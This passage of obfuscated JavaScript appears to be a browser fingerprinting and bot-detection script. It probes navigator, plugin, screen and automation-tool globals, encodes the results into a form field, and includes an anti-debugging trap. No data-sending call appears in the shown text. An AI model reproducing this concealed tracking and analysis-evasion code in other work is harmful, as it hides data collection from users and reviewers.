'\x50\x39\x6d\x6b')](_0x57ac51,_0x145c38);},'\x76\x48\x44':function _0x1ad68c(_0xcc5ca1,_0x2f3d07){return _0x2305bd[_0x90da('0x80', '\x70\x5a\x33\x78')](_0xcc5ca1,_0x2f3d07);}};function _0x14fc5a(_0x250cb5){if(_0x29b12e[_0x90da('0x81', '\x4e\x75\x57\x34')](_0x29b12e[_0x90da('0x82', '\x44\x47\x46\x54')]('',_0x250cb5/_0x250cb5)[_0x90da('0x47', '\x77\x21\x52\x31')],0x1)||_0x29b12e[_0x90da('0x83', '\x57\x29\x61\x51')](_0x29b12e[_0x90da('0x84', '\x55\x6d\x58\x4e')](_0x250cb5,0x14),0x0)){(function(){}[_0x90da('0x85', '\x48\x44\x56\x55')](_0x90da('0x86', '\x56\x40\x30\x71'))());}else{(function(){}[_0x90da('0x87', '\x50\x29\x45\x6d')](_0x90da('0x88', '\x5b\x5b\x35\x5e'))());}return _0x29b12e[_0x90da('0x89', '\x33\x29\x4e\x59')](_0x14fc5a,++_0x250cb5);}try{return _0x2305bd[_0x90da('0x8a', '\x73\x49\x29\x61')](_0x14fc5a,0x0);}catch(_0x15498a){}};function _0x3f77ac(){if(_0x2305bd[_0x90da('0x8b', '\x37\x64\x2a\x74')](_0x2305bd[_0x90da('0x8c', '\x24\x33\x4f\x51')](new _0x51a3[_0x90da('0x8d', '\x34\x31\x68\x6f')]()[_0x90da('0x8e', '\x55\x6d\x58\x4e')](),_0x4cd001),0x1f4)){_0x2305bd[_0x90da('0x8f', '\x73\x49\x29\x61')](_0x215d31);}}function _0x186bac(_0x170537){var _0x19a9b3={'\x48\x71\x71':function _0x25b500(_0x218197,_0x41d953){return _0x218197!==_0x41d953;},'\x56\x69\x4d':function _0x3c3c1e(_0x48e152){return _0x48e152();},'\x6b\x42\x75':function _0x133150(_0x3e03b6,_0x148e73){return _0x3e03b6(_0x148e73);},'\x77\x4c\x69':function _0x4527de(_0x4854c2,_0x2c9e69){return _0x4854c2+_0x2c9e69;},'\x4f\x55\x64':function _0x528e8d(_0x1dc9ad,_0x28a838){return _0x1dc9ad+_0x28a838;},'\x62\x71\x64':function _0x24d3ec(_0x3cef83){return _0x3cef83();},'\x4d\x6f\x68':function _0xc0f254(_0x1760b9,_0x3f3df6){return _0x1760b9+_0x3f3df6;},'\x4f\x53\x78':function _0x3eb100(_0x4f4c4a,_0x4ae106){return _0x4f4c4a===_0x4ae106;},'\x44\x44\x4a':function _0x4fcd9f(_0x4aca35,_0x14d849){return _0x4aca35+_0x14d849;},'\x6f\x53\x74':function _0x938bf0(_0x22ded8,_0x2e8170){return _0x22ded8+_0x2e8170;},'\x6e\x72\x70':function _0x316ebd(_0x58ec32,_0x4600cc){return _0x58ec32+_0x4600cc;},'\x63\x47\x46':function _0x2865f5(_0x5c98ea,_0xb0db24){return _0x5c98ea+_0xb0db24;},'\x59\x6a\x70':function _0x2c083f(_0x3fc89e,_0x3dd04d){return _0x3fc89e<_0x3dd04d;},'\x67\x51\x6e':function _0x5d657b(_0x2531c8,_0x2da5c6){return _0x2531c8(_0x2da5c6);},'\x78\x48\x41':function _0x3fa5bc(_0x19dec8,_0x140399){return _0x19dec8===_0x140399;},'\x74\x4a\x67':function _0x2d878b(_0x35fe13,_0x18698a){return _0x35fe13>_0x18698a;},'\x6a\x4f\x74':function _0x1a3ddc(_0x4c7844,_0x4fa063){return _0x4c7844(_0x4fa063);},'\x65\x68\x72':function _0x5921e7(_0x4aef76,_0x2f4650){return _0x4aef76==_0x2f4650;},'\x57\x54\x5a':function _0x40998f(_0x5cf6ea,_0x1ed3f6){return _0x5cf6ea(_0x1ed3f6);},'\x41\x53\x47':function _0x4ce64b(_0x28d151,_0x38ae19){return _0x28d151+_0x38ae19;},'\x52\x71\x53':function _0xdd5ed9(_0x240a11,_0x600482){return _0x240a11===_0x600482;},'\x48\x41\x5a':function _0x3c59eb(_0x32b38f,_0x2321be){return _0x32b38f+_0x2321be;},'\x46\x50\x58':function _0x2e46b9(_0x2c60e5,_0x1dc786){return _0x2c60e5+_0x1dc786;}};var _0x459c33=_0x90da('0x90', '\x34\x31\x68\x6f')[_0x90da('0x91', '\x4e\x6d\x34\x32')]('\x7c'),_0x475a50=0x0;while(!![]){switch(_0x459c33[_0x475a50++]){case'\x30':for(var _0x1dcfd7=0x0;_0x1dcfd7<_0x170537[_0x90da('0x92', '\x53\x56\x49\x77')];_0x1dcfd7++){var _0x404492=_0x170537[_0x1dcfd7][0x0];var _0x179209=_0x170537[_0x1dcfd7][0x2];switch(_0x170537[_0x1dcfd7][0x1]){case _0x90da('0x93', '\x56\x6b\x46\x53'):try{if(_0x19a9b3[_0x90da('0x94', '\x61\x71\x77\x21')](typeof _0x19a9b3[_0x90da('0x95', '\x49\x76\x4c\x36')](_0x179209),_0x90da('0x96', '\x48\x44\x56\x55'))){_0x420a50[_0x420a50[_0x90da('0x3c', '\x50\x39\x6d\x6b')]]=_0x19a9b3[_0x90da('0x97', '\x70\x5a\x33\x78')](_0x121692,_0x19a9b3[_0x90da('0x98', '\x4d\x6c\x41\x33')](_0x404492,_0x90da('0x99', '\x4f\x52\x76\x59')));}else{_0x420a50[_0x420a50[_0x90da('0x9a', '\x50\x5d\x78\x63')]]=_0x19a9b3[_0x90da('0x9b', '\x55\x6d\x58\x4e')](_0x121692,_0x19a9b3[_0x90da('0x9c', '\x65\x51\x6d\x6d')](_0x404492,_0x90da('0x9d', '\x55\x55\x36\x6a')));}}catch(_0x4c508c){_0x420a50[_0x420a50[_0x90da('0x9e', '\x33\x29\x4e\x59')]]=_0x19a9b3[_0x90da('0x9f', '\x5b\x5b\x35\x5e')](_0x121692,_0x19a9b3[_0x90da('0xa0', '\x47\x26\x55\x5d')](_0x404492,_0x90da('0xa1', '\x61\x71\x77\x21')));}break;case _0x90da('0xa2', '\x56\x6b\x46\x53'):try{try{_0x180596=_0x19a9b3[_0x90da('0xa3', '\x53\x42\x77\x73')](_0x179209);if(typeof _0x180596===_0x90da('0x96', '\x48\x44\x56\x55')){_0x420a50[_0x420a50[_0x90da('0x47', '\x77\x21\x52\x31')]]=_0x121692(_0x19a9b3[_0x90da('0xa4', '\x78\x36\x76\x2a')](_0x404492,_0x90da('0xa5', '\x34\x31\x68\x6f')));}else if(_0x19a9b3[_0x90da('0xa6', '\x34\x31\x68\x6f')](_0x180596,null)){_0x420a50[_0x420a50[_0x90da('0xa7', '\x73\x49\x29\x61')]]=_0x19a9b3[_0x90da('0xa8', '\x41\x77\x74\x56')](_0x121692,_0x19a9b3[_0x90da('0xa9', '\x71\x37\x26\x24')](_0x404492,_0x90da('0xaa', '\x42\x6f\x64\x51')));}else{_0x420a50[_0x420a50[_0x90da('0xab', '\x47\x26\x55\x5d')]]=_0x121692(_0x19a9b3[_0x90da('0xac', '\x4e\x75\x57\x34')](_0x19a9b3[_0x90da('0xad', '\x5a\x67\x35\x6f')](_0x404492,'\x3d'),_0x180596[_0x90da('0xae', '\x33\x29\x4e\x59')]()));}}catch(_0x14973e){_0x420a50[_0x420a50[_0x90da('0xaf', '\x34\x31\x68\x6f')]]=_0x121692(_0x404492+_0x90da('0xb0', '\x77\x30\x23\x67'));break;}break;}catch(_0x361b12){_0x420a50[_0x420a50[_0x90da('0xb1', '\x55\x71\x6f\x6d')]]=_0x121692(_0x19a9b3[_0x90da('0xb2', '\x44\x47\x46\x54')](_0x19a9b3[_0x90da('0xb3', '\x4e\x75\x57\x34')](_0x404492,'\x3d'),_0x361b12));}break;case _0x90da('0xb4', '\x50\x5d\x78\x63'):try{var _0x4c84c7=_0x90da('0xb5', '\x71\x37\x26\x24')[_0x90da('0xb6', '\x77\x21\x52\x31')]('\x7c'),_0x46cc16=0x0;while(!![]){switch(_0x4c84c7[_0x46cc16++]){case'\x30':for(var _0x31bcf9=0x0;_0x19a9b3[_0x90da('0xb7', '\x4e\x75\x57\x34')](_0x31bcf9,_0x2404d6[_0x90da('0x3e', '\x48\x44\x56\x55')]);_0x31bcf9++){_0x420a50[_0x420a50[_0x90da('0x47', '\x77\x21\x52\x31')]]=_0x19a9b3[_0x90da('0xb8', '\x26\x42\x33\x6b')](_0x121692,_0x90da('0xb9', '\x5b\x4e\x6f\x69')+_0x2404d6[_0x31bcf9]);}continue;case'\x31':for(var _0x31bcf9=0x0;_0x19a9b3[_0x90da('0xba', '\x55\x6d\x58\x4e')](_0x31bcf9,_0x131aa8[_0x90da('0xbb', '\x63\x5a\x6b\x6e')][_0x90da('0xbc', '\x42\x6a\x2a\x35')]);_0x31bcf9++){var _0x5653c2=_0x90da('0xbd', '\x61\x34\x56\x47')[_0x90da('0xbe', '\x65\x51\x6d\x6d')]('\x7c'),_0x154d59=0x0;while(!![]){switch(_0x5653c2[_0x154d59++]){case'\x30':var _0x130bf3=_0x90da('0xbf', '\x49\x76\x4c\x36');continue;case'\x31':if(_0x2404d6[_0x90da('0xc0', '\x55\x55\x36\x6a')](_0x130bf3)<0x0){_0x2404d6[_0x90da('0xc1', '\x63\x5a\x6b\x6e')](_0x130bf3);}continue;case'\x32':if(_0x19a9b3[_0x90da('0xc2', '\x4e\x75\x57\x34')](typeof _0x168acb,_0x90da('0xc3', '\x77\x30\x23\x67'))){_0x130bf3=_0x90da('0xc4', '\x5a\x67\x35\x6f');}else if(_0x19a9b3[_0x90da('0xc5', '\x23\x74\x2a\x49')](_0x168acb[_0x90da('0xc6', '\x47\x63\x55\x24')]('\x2e')[_0x90da('0xab', '\x47\x26\x55\x5d')],0x1)){_0x130bf3=_0x168acb[_0x90da('0xc7', '\x33\x29\x4e\x59')]('\x2e')[_0x90da('0x5f', '\x37\x64\x2a\x74')]();}continue;case'\x33':if(_0x19a9b3[_0x90da('0xc8', '\x35\x64\x41\x71')](typeof _0x131aa8[_0x90da('0xc9', '\x41\x77\x74\x56')][_0x31bcf9],_0x90da('0xca', '\x4e\x6d\x34\x32'))){_0x420a50[_0x420a50[_0x90da('0xcb', '\x4e\x75\x57\x34')]]=_0x19a9b3[_0x90da('0xcc', '\x50\x5d\x78\x63')](_0x121692,_0x90da('0xcd', '\x44\x47\x46\x54'));break;}continue;case'\x34':var _0x168acb=_0x131aa8[_0x90da('0xce', '\x44\x47\x46\x54')][_0x31bcf9][_0x90da('0xcf', '\x61\x53\x4c\x54')];continue;}break;}}continue;case'\x32':try{_0x31bcf9=_0x2404d6[_0x90da('0xd0', '\x50\x29\x45\x6d')]('\x69');}catch(_0x343648){_0x420a50[_0x420a50[_0x90da('0xd1', '\x5b\x5b\x35\x5e')]]=_0x19a9b3[_0x90da('0xd2', '\x61\x71\x77\x21')](_0x121692,_0x90da('0xd3', '\x42\x6a\x2a\x35'));break;}continue;case'\x33':try{var _0x2142f9=_0x131aa8[_0x90da('0xd4', '\x47\x63\x55\x24')][_0x90da('0x53', '\x55\x55\x36\x6a')];if(_0x2142f9==0x0||_0x19a9b3[_0x90da('0xd5', '\x73\x25\x31\x71')](_0x2142f9,null)){_0x420a50[_0x420a50[_0x90da('0x92', '\x53\x56\x49\x77')]]=_0x121692(_0x90da('0xd6', '\x78\x36\x76\x2a'));break;}}catch(_0x369d3d){_0x420a50[_0x420a50[_0x90da('0xd7', '\x78\x36\x76\x2a')]]=_0x19a9b3[_0x90da('0xd8', '\x63\x5a\x6b\x6e')](_0x121692,_0x90da('0xd9', '\x61\x53\x4c\x54'));break;}continue;case'\x34':var _0x2404d6=[];continue;}break;}}catch(_0x3622f4){_0x420a50[_0x420a50[_0x90da('0xda', '\x34\x34\x61\x6b')]]=_0x19a9b3[_0x90da('0xdb', '\x37\x64\x2a\x74')](_0x121692,_0x19a9b3[_0x90da('0xdc', '\x53\x56\x49\x77')](_0x90da('0xdd', '\x50\x5d\x78\x63'),_0x3622f4));}break;case _0x90da('0xde', '\x55\x55\x36\x6a'):if(_0x19a9b3[_0x90da('0xdf', '\x4f\x52\x76\x59')](_0x404492,_0x90da('0xe0', '\x42\x6a\x2a\x35'))){try{var _0x3a37aa='';var _0x1049c8=navigator[_0x90da('0xe1', '\x4d\x6c\x41\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x90da('0xe2', '\x55\x6d\x58\x4e')](_0x1049c8)){_0x3a37aa=_0x90da('0xe3', '\x50\x5d\x78\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x90da('0xe4', '\x26\x42\x33\x6b')](_0x1049c8)){_0x3a37aa=_0x90da('0xe5', '\x71\x37\x26\x24');}else{_0x3a37aa=_0x90da('0xe6', '\x50\x29\x45\x6d');}_0x420a50[_0x420a50[_0x90da('0xe7', '\x77\x30\x23\x67')]]=_0x121692(_0x19a9b3[_0x90da('0xe8', '\x48\x44\x56\x55')](_0x19a9b3[_0x90da('0xe9', '\x53\x42\x77\x73')](_0x404492,'\x3d'),_0x3a37aa));}catch(_0x1df426){_0x420a50[_0x420a50[_0x90da('0xea', '\x4e\x6d\x34\x32')]]=_0x121692(_0x19a9b3[_0x90da('0xeb', '\x73\x25\x31\x71')](_0x404492+_0x90da('0xec', '\x61\x71\x77\x21'),_0x1df426[_0x90da('0xed', '\x34\x34\x61\x6b')]()));}}break;}_0x19a9b3[_0x90da('0xee', '\x55\x71\x6f\x6d')](_0x3f77ac);}continue;case'\x31':return _0x420a50[_0x90da('0xef', '\x35\x64\x41\x71')]();continue;case'\x32':var _0x5741db=_0x5b4090[_0x90da('0xf0', '\x78\x36\x76\x2a')](0x0,0x6);continue;case'\x33':var _0x420a50=new Array();continue;case'\x34':var _0x180596='';continue;case'\x35':var _0x5b4090=_0x90da('0xf1', '\x50\x5d\x78\x63');continue;case'\x36':var _0x554975=_0x5b4090[_0x90da('0xf2', '\x61\x53\x4c\x54')](0x6);continue;}break;}}var _0x26be6f=[[_0x90da('0xf3', '\x50\x39\x6d\x6b'),_0x90da('0xf4', '\x39\x4d\x68\x4b'),function(){return navigator;}],[_0x90da('0xf5', '\x4e\x6d\x34\x32'),_0x90da('0xf6', '\x77\x30\x23\x67'),function(){return navigator[_0x90da('0xf7', '\x42\x6a\x2a\x35')];}],[_0x90da('0xf8', '\x70\x5a\x33\x78'),_0x90da('0xf9', '\x4e\x75\x57\x34'),function(){return navigator[_0x90da('0xfa', '\x77\x30\x23\x67')];}],[_0x90da('0xfb', '\x24\x33\x4f\x51'),_0x90da('0xfc', '\x50\x5d\x78\x63'),function(){return _0x2305bd[_0x90da('0xfd', '\x78\x36\x76\x2a')](navigator[_0x90da('0xfe', '\x35\x64\x41\x71')][_0x90da('0xcb', '\x4e\x75\x57\x34')],0x0);}],[_0x90da('0xff', '\x61\x53\x4c\x54'),_0x90da('0x100', '\x61\x53\x4c\x54'),function(){return navigator[_0x90da('0x101', '\x42\x6a\x2a\x35')];}],[_0x90da('0x102', '\x57\x29\x61\x51'),_0x90da('0x100', '\x61\x53\x4c\x54'),function(){return navigator[_0x90da('0x103', '\x39\x4d\x68\x4b')];}],[_0x90da('0x104', '\x77\x21\x52\x31'),_0x90da('0x105', '\x63\x5a\x6b\x6e'),function(){}],[_0x90da('0x106', '\x37\x64\x2a\x74'),_0x90da('0x107', '\x4e\x6d\x34\x32'),function(){var _0x1f88d1=ActiveXObject;return _0x1f88d1;}],[_0x90da('0x108', '\x61\x34\x56\x47'),_0x90da('0x109', '\x42\x6f\x64\x51'),function(){var _0x1f0d5f=webkitURL;return _0x1f0d5f;}],[_0x90da('0x10a', '\x4d\x6c\x41\x33'),_0x90da('0x10b', '\x63\x5a\x6b\x6e'),function(){var _0x4b4263=_phantom;return _0x4b4263;}],[_0x90da('0x10c', '\x5b\x5b\x35\x5e'),_0x90da('0x10d', '\x55\x55\x36\x6a'),function(){var _0x2d212e=callPhantom;return _0x2d212e;}],[_0x90da('0x10e', '\x53\x56\x49\x77'),_0x90da('0x10f', '\x47\x26\x55\x5d'),function(){var _0x191aa7=chrome;return _0x191aa7;}],[_0x90da('0x110', '\x77\x21\x52\x31'),_0x90da('0x111', '\x47\x63\x55\x24'),function(){var _0x41e4a0=yandex;return _0x41e4a0;}],[_0x90da('0x112', '\x26\x42\x33\x6b'),_0x90da('0x113', '\x50\x39\x6d\x6b'),function(){var _0x3fd866=opera;return _0x3fd866;}],[_0x90da('0x114', '\x23\x74\x2a\x49'),_0x90da('0x115', '\x4d\x6c\x41\x33'),function(){var _0xa8b17e=opr;return _0xa8b17e;}],[_0x90da('0x116', '\x26\x42\x33\x6b'),_0x90da('0x117', '\x6d\x31\x47\x46'),function(){var _0x2e2cec=safari;return _0x2e2cec;}],[_0x90da('0x118', '\x78\x36\x76\x2a'),_0x90da('0x119', '\x48\x44\x56\x55'),function(){var _0x29326e=awesomium;return _0x29326e;}],[_0x90da('0x11a', '\x49\x76\x4c\x36'),_0x90da('0x11b', '\x53\x42\x77\x73'),function(){var _0x20fd60=puffinDevice;return _0x20fd60;}],[_0x90da('0x11c', '\x50\x5d\x78\x63'),_0x90da('0x10f', '\x47\x26\x55\x5d'),function(){var _0x21416a=__nightmare;return _0x21416a;}],[_0x90da('0x11d', '\x34\x34\x61\x6b'),_0x90da('0x11e', '\x50\x5d\x78\x63'),function(){var _0x2c23d8=domAutomation;return _0x2c23d8;}],[_0x90da('0x11f', '\x70\x5a\x33\x78'),_0x90da('0x111', '\x47\x63\x55\x24'),function(){var _0xfa68=domAutomationController;return _0xfa68;}],[_0x90da('0x120', '\x53\x42\x77\x73'),_0x90da('0x11e', '\x50\x5d\x78\x63'),function(){var _0x1d7e78=_Selenium_IDE_Recorder;return _0x1d7e78;}],[_0x90da('0x121', '\x5a\x67\x35\x6f'),_0x90da('0x10b', '\x63\x5a\x6b\x6e'),function(){return document[_0x90da('0x122', '\x57\x29\x61\x51')];}],[_0x90da('0x123', '\x48\x44\x56\x55'),_0x90da('0x124', '\x70\x5a\x33\x78'),function(){return document[_0x90da('0x125', '\x53\x42\x77\x73')];}],[_0x90da('0x126', '\x4d\x6c\x41\x33'),_0x90da('0x11b', '\x53\x42\x77\x73'),function(){return process[_0x90da('0x127', '\x37\x64\x2a\x74')];}],[_0x90da('0x128', '\x4e\x75\x57\x34'),_0x90da('0x129', '\x44\x47\x46\x54'),function(){return global[_0x90da('0x12a', '\x55\x71\x6f\x6d')];}],[_0x90da('0x12b', '\x39\x4d\x68\x4b'),_0x90da('0x12c', '\x77\x30\x23\x67'),function(){return global[_0x90da('0x12d', '\x5a\x67\x35\x6f')];}],[_0x90da('0x12e', '\x61\x53\x4c\x54'),_0x90da('0x12f', '\x55\x71\x6f\x6d'),function(){return WebAssembly;}],[_0x90da('0x130', '\x42\x6f\x64\x51'),_0x90da('0x12f', '\x55\x71\x6f\x6d'),function(){return _0x2305bd[_0x90da('0x131', '\x6d\x31\x47\x46')](require,'\x66\x73');}],[_0x90da('0x132', '\x42\x6a\x2a\x35'),_0x90da('0x133', '\x34\x34\x61\x6b'),function(){return _0x2305bd[_0x90da('0x134', '\x4e\x6d\x34\x32')](globalThis,global);}],[_0x90da('0x135', '\x39\x4d\x68\x4b'),_0x90da('0x136', '\x4f\x52\x76\x59'),function(){return window[_0x90da('0x137', '\x48\x44\x56\x55')]();}],[_0x90da('0x138', '\x71\x37\x26\x24'),_0x90da('0x12c', '\x77\x30\x23\x67'),function(){return navigator[_0x90da('0x139', '\x61\x53\x4c\x54')];}],[_0x90da('0x13a', '\x47\x26\x55\x5d'),_0x90da('0x11b', '\x53\x42\x77\x73'),function(){return navigator[_0x90da('0x13b', '\x56\x41\x6d\x61')];}],[_0x90da('0x13c', '\x42\x6a\x2a\x35'),_0x90da('0x13d', '\x5b\x5b\x35\x5e'),function(){return navigator[_0x90da('0x13e', '\x26\x42\x33\x6b')];}],[_0x90da('0x13f', '\x56\x41\x6d\x61'),_0x90da('0xf6', '\x77\x30\x23\x67'),function(){return navigator[_0x90da('0x140', '\x41\x77\x74\x56')]=='\x43';}],[_0x90da('0x141', '\x42\x6a\x2a\x35'),_0x90da('0xf9', '\x4e\x75\x57\x34'),function(){window[_0x90da('0x142', '\x56\x6b\x46\x53')]=Object[_0x90da('0x143', '\x34\x31\x68\x6f')](window);return window[_0x90da('0x144', '\x35\x64\x41\x71')][_0x90da('0x145', '\x41\x77\x74\x56')];}],[_0x90da('0x146', '\x26\x42\x33\x6b'),_0x90da('0x147', '\x70\x5a\x33\x78'),function(){return _0x2305bd[_0x90da('0x148', '\x5b\x5b\x35\x5e')](window[_0x90da('0x149', '\x53\x42\x77\x73')],0x0);}],[_0x90da('0x14a', '\x50\x5d\x78\x63'),_0x90da('0x14b', '\x6d\x31\x47\x46'),function(){return _0x2305bd[_0x90da('0x14c', '\x47\x63\x55\x24')](window[_0x90da('0x14d', '\x55\x6d\x58\x4e')],0x0);}],[_0x90da('0x14e', '\x39\x4d\x68\x4b'),_0x90da('0x14f', '\x61\x53\x4c\x54'),function(){return window[_0x90da('0x150', '\x65\x51\x6d\x6d')];}],[_0x90da('0x151', '\x4e\x6d\x34\x32'),_0x90da('0x152', '\x78\x36\x76\x2a'),function(){return window[_0x90da('0x153', '\x26\x42\x33\x6b')][_0x90da('0x154', '\x55\x55\x36\x6a')]();}],[_0x90da('0x155', '\x50\x39\x6d\x6b'),_0x90da('0xf9', '\x4e\x75\x57\x34'),function(){return _0x2305bd[_0x90da('0x156', '\x47\x26\x55\x5d')](Boolean,_0x2305bd[_0x90da('0x157', '\x47\x26\x55\x5d')](typeof process,_0x90da('0x158', '\x5a\x67\x35\x6f'))&&process[_0x90da('0x159', '\x39\x4d\x68\x4b')]&&process[_0x90da('0x15a', '\x23\x74\x2a\x49')][_0x90da('0x15b', '\x78\x36\x76\x2a')]);}],[_0x90da('0x15c', '\x77\x21\x52\x31'),_0x90da('0x15d', '\x50\x39\x6d\x6b'),function(){return document[_0x90da('0x15e', '\x4e\x75\x57\x34')];}],[_0x90da('0x15f', '\x48\x44\x56\x55'),_0x90da('0x160', '\x4e\x5d\x50\x67'),function(){return eval[_0x90da('0x161', '\x4e\x75\x57\x34')]()[_0x90da('0xa7', '\x73\x49\x29\x61')];}],[_0x90da('0x162', '\x65\x51\x6d\x6d'),_0x90da('0x163', '\x73\x49\x29\x61'),function(){return navigator[_0x90da('0x164', '\x56\x41\x6d\x61')][_0x90da('0x165', '\x42\x6f\x64\x51')];}],[_0x90da('0x166', '\x4e\x5d\x50\x67'),_0x90da('0x167', '\x49\x76\x4c\x36'),function(){return deviceType;}],[_0x90da('0x168', '\x39\x4d\x68\x4b'),_0x90da('0x169', '\x4d\x6c\x41\x33'),function(){return screen[_0x90da('0x16a', '\x53\x42\x77\x73')];}],[_0x90da('0x16b', '\x42\x6a\x2a\x35'),_0x90da('0x16c', '\x23\x74\x2a\x49'),function(){return screen[_0x90da('0x16d', '\x57\x29\x61\x51')];}],[_0x90da('0x16e', '\x56\x41\x6d\x61'),_0x90da('0x124', '\x70\x5a\x33\x78'),function(){var _0x325109=eoapi;return _0x325109;}],[_0x90da('0x16f', '\x56\x41\x6d\x61'),_0x90da('0x170', '\x37\x64\x2a\x74'),function(){var _0x5e5cf3=eoapi_VerifyThis;return _0x5e5cf3;}],[_0x90da('0x171', '\x61\x34\x56\x47'),_0x90da('0x109', '\x42\x6f\x64\x51'),function(){var _0x3eb4f2=eoapi_extInvoke;return _0x3eb4f2;}],[_0x90da('0x172', '\x34\x31\x68\x6f'),_0x90da('0x10f', '\x47\x26\x55\x5d'),function(){var _0x1cc0ba=eoWebBrowserDispatcher;return _0x1cc0ba;}],[_0x90da('0x173', '\x5b\x4e\x6f\x69'),_0x90da('0x174', '\x34\x34\x61\x6b'),function(){return window[_0x90da('0x175', '\x65\x51\x6d\x6d')];}],[_0x90da('0x176', '\x50\x5d\x78\x63'),_0x90da('0x177', '\x53\x56\x49\x77'),function(){return _0x2305bd[_0x90da('0x178', '\x5b\x5b\x35\x5e')](navigator[_0x90da('0x179', '\x42\x6f\x64\x51')][_0x90da('0x5a', '\x56\x6b\x46\x53')],0x2);}],[_0x90da('0x17a', '\x56\x40\x30\x71'),_0x90da('0x17b', '\x42\x6f\x64\x51'),function(){return _0x2305bd[_0x90da('0x17c', '\x47\x63\x55\x24')](navigator[_0x90da('0x17d', '\x23\x74\x2a\x49')][_0x90da('0x53', '\x55\x55\x36\x6a')],0x2);}],[_0x90da('0x17e', '\x55\x55\x36\x6a'),_0x90da('0x17f', '\x73\x49\x29\x61'),function(){return window[_0x90da('0x180', '\x73\x25\x31\x71')];}],[_0x90da('0x181', '\x49\x76\x4c\x36'),_0x90da('0x182', '\x56\x41\x6d\x61'),function(){return navigator[_0x90da('0x183', '\x34\x34\x61\x6b')][_0x90da('0x184', '\x42\x6a\x2a\x35')][0x0][_0x90da('0x185', '\x53\x42\x77\x73')];}],[_0x90da('0x186', '\x34\x31\x68\x6f'),_0x90da('0x187', '\x73\x25\x31\x71'),function(){return navigator[_0x90da('0x188', '\x47\x63\x55\x24')][_0x90da('0x189', '\x61\x53\x4c\x54')][0x1][_0x90da('0x18a', '\x70\x5a\x33\x78')];}],[_0x90da('0x18b', '\x56\x6b\x46\x53'),_0x90da('0x18c', '\x47\x26\x55\x5d'),function(){return navigator[_0x90da('0x18d', '\x73\x49\x29\x61')][_0x90da('0x18e', '\x77\x21\x52\x31')][0x2][_0x90da('0x18f', '\x55\x6d\x58\x4e')];}],[_0x90da('0x190', '\x53\x42\x77\x73'),_0x90da('0x119', '\x48\x44\x56\x55'),function(){return navigator[_0x90da('0xbb', '\x63\x5a\x6b\x6e')][_0x90da('0x191', '\x56\x6b\x46\x53')];}],[_0x90da('0x192', '\x56\x6b\x46\x53'),_0x90da('0x193', '\x55\x6d\x58\x4e'),function(){return navigator[_0x90da('0x194', '\x61\x53\x4c\x54')];}],[_0x90da('0x195', '\x53\x42\x77\x73'),_0x90da('0x196', '\x4e\x6d\x34\x32'),function(){return navigator[_0x90da('0x197', '\x61\x53\x4c\x54')][_0x90da('0x198', '\x56\x40\x30\x71')];}],[_0x90da('0x199', '\x71\x37\x26\x24'),_0x90da('0x196', '\x4e\x6d\x34\x32'),function(){return navigator[_0x90da('0x19a', '\x35\x64\x41\x71')][_0x90da('0x19b', '\x61\x53\x4c\x54')];}]];try{var _0x46f748=_0x90da('0x19c', '\x73\x25\x31\x71')[_0x90da('0x10', '\x23\x74\x2a\x49')]('\x7c'),_0x36fb91=0x0;while(!![]){switch(_0x46f748[_0x36fb91++]){case'\x30':for(var _0x58e891=0x6;_0x2305bd[_0x90da('0x19d', '\x55\x71\x6f\x6d')](_0x58e891,_0x577d52[_0x90da('0x19e', '\x65\x51\x6d\x6d')]);_0x58e891++){_0x4bfb32+=_0x577d52[_0x58e891];}continue;case'\x31':if(_0x24d4e2){_0x26be6f[_0x90da('0x19f', '\x55\x55\x36\x6a')]([_0x24d4e2,_0x90da('0x1a0', '\x34\x31\x68\x6f')]);_0x2bb570(_0x2305bd[_0x90da('0x1a1', '\x50\x39\x6d\x6b')](_0x186bac,_0x26be6f));}continue;case'\x32':var _0x29df05=_0x90da('0x1a2', '\x56\x40\x30\x71');continue;case'\x33':var _0x954789='';continue;case'\x34':_0x2305bd[_0x90da('0x1a3', '\x4f\x52\x76\x59')](_0x2bb570,_0x2305bd[_0x90da('0x1a4', '\x39\x4d\x68\x4b')](_0x186bac,_0x26be6f));continue;case'\x35':if(!_0x51a3[_0x90da('0x1a5', '\x50\x29\x45\x6d')])_0x51a3[_0x90da('0x1a6', '\x55\x6d\x58\x4e')]=_0xcff0f8;continue;case'\x36':for(var _0x1db7c4=0x0;_0x2305bd[_0x90da('0x1a7', '\x4d\x6c\x41\x33')](_0x1db7c4,0x6);_0x1db7c4++){_0x954789+=_0x577d52[_0x1db7c4];}continue;case'\x37':_0x2305bd[_0x90da('0x1a8', '\x4e\x5d\x50\x67')](_0x3f77ac);continue;case'\x38':var _0x4bfb32='';continue;case'\x39':_0x26be6f[_0x90da('0x1a9', '\x70\x5a\x33\x78')]([_0x2305bd[_0x90da('0x1aa', '\x35\x64\x41\x71')](_0x2305bd[_0x90da('0x1ab', '\x23\x74\x2a\x49')](_0x2305bd[_0x90da('0x1ac', '\x70\x5a\x33\x78')]('\x27',_0x29df05),'\x27'),_0x90da('0x1ad', '\x61\x53\x4c\x54')),_0x90da('0x187', '\x73\x25\x31\x71'),function(){return _0x29df05[_0x90da('0x1ae', '\x35\x64\x41\x71')]();}]);continue;case'\x31\x30':_0x3c8ce6[_0x90da('0x1af', '\x77\x21\x52\x31')](_0x90da('0x1b0', '\x41\x77\x74\x56'))[_0x90da('0x1b1', '\x61\x71\x77\x21')]=_0x2305bd[_0x90da('0x1b2', '\x78\x36\x76\x2a')](_0x90da('0x1b3', '\x42\x6a\x2a\x35'),_0x51a3[_0x90da('0x1b4', '\x41\x77\x74\x56')][_0x90da('0x1b5', '\x5b\x4e\x6f\x69')]());continue;case'\x31\x31':var _0x577d52=_0x90da('0x1b6', '\x56\x41\x6d\x61');continue;case'\x31\x32':if(_0x167ad6){try{_0x1ab97a[_0x90da('0x1b7', '\x35\x64\x41\x71')]=_0x2305bd[_0x90da('0x1b8', '\x5a\x67\x35\x6f')](_0xd9eef9,_0x167ad6);}catch(_0x462698){}}continue;}break;}}catch(_0x2771f3){_0x3c8ce6[_0x90da('0x1b9', '\x61\x53\x4c\x54')](_0x90da('0x1ba', '\x50\x5d\x78\x63'))[_0x90da('0x1bb', '\x4e\x6d\x34\x32')]=_0x2305bd[_0x90da('0x1bc', '\x5a\x67\x35\x6f')](_0x90da('0x1bd', '\x4e\x5d\x50\x67'),_0x51a3[_0x90da('0x1be', '\x5a\x67\x35\x6f')](_0x2771f3[_0x90da('0x1bf', 